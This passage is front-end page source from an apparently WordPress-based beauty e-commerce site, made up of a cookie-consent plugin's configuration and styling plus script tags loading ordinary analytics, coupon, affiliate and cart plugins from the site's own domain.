":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"0","site_url":"https://londonlovesbeauty.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/londonlovesbeauty.com","hash_tracking":"false","v4_id":"G-K9TMK6VBGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.js?ver=3.1.3" id="giftup-checkout-external-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce-report/assets/web-interactives-embed.js" id="woocommerce-reports-script-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://londonlovesbeauty.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/wt-smart-coupon-pro/common/modules/coupon_style/assets/script.js?ver=3.3.0" id="wt-smart-coupon-for-woo_coupon_style-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/script.js?ver=3.3.0" id="wt-smart-coupon-for-woo_bogo-js"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://londonlovesbeauty.com/?wc-ajax=","nonces":{"public":"c79228239f","apply_coupon":"28cd14dc2e"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":"","checkout_url":"https://londonlovesbeauty.com/checkout-2/","applied_bogo_coupons":[]};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.3.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/londonlovesbeauty.com\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/londonlovesbeauty.com\/wp-admin\/admin-ajax.php","cookie_duration":120,"affiliate_credit":"first","affiliate_keyword":"aff","predefined_date_ranges":{"past_7_days":"Past 7 days","past_30_days":"Past 30 days","week_to_date":"Week to date","month_to_date":"Month to date","year_to_date":"Year to date","last_week":"Last week","last_month":"Last month","last_year":"Last year"},"settings":{"active_currency":"GBP","currency_symbol_position":"before","currency_thousands_separator":",","currency_decimal_separator":"."}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.2.3" id="slicewp-script-tracking-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
